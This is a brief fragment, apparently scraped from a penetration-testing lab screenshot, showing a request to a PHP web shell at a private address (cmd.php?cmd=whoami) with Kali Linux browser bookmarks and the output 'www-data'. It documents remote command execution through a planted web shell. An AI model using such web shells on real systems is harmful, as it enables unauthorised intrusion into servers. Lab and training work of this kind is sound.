 172.17.0.2/cmd.php?cmd=w
172.17.0.2/cmd.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
www-data www-data